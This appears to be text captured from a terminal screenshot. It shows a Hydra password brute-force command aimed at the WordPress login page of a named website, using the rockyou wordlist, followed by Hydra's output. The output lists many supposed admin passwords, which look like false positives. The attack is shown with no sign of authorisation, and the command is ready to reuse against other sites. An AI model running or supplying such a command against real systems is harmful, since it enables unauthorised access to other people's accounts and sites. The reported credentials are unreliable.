 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt lailaresort.com http-post-
form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-26 10:16:3
8
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wai
ting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1
4344399), ~896525 tries per task
[DATA] attacking http-post-form://lailaresort.com:80/wp-login.php:log=^USER^&pwd=
^PASS^&wp-submit=Log+In:F=Invalid username
[80][http-post-form] host: lailaresort.com   login: admin   password: princess
[80][http-post-form] host: lailaresort.com   login: admin   password: abc123
[80][http-post-form] host: lailaresort.com   login: admin   password: babygirl
[80][http-post-form] host: lailaresort.com   login: admin   password: 1234567
[80][http-post-form] host: lailaresort.com   login: admin   password: rockyou
[80][http-post-form] host: lailaresort.com   login: admin   password: password
[80][http-post-form] host: lailaresort.com   login: admin   password: 123456
[80][http-post-form] host: lailaresort.com   login: admin   password: jessica
[80][http-post-form] host: lailaresort.com   login: admin   password: 12345
[80][http-post-form] host: lailaresort.com   login: admin   password: 12345678
[80][http-post-form] host: lailaresort.com   login: admin   password: 123456789
[80][http-post-form] host: lailaresort.com   login: admin   password: lovely
[80][http-post-form] host: lailaresort.com   login: admin   password: daniel
[80][http-post-form] host: lailaresort.com   login: admin   password: nicole
[80][http-post-form] host: lailaresort.com   login: admin   password: monkey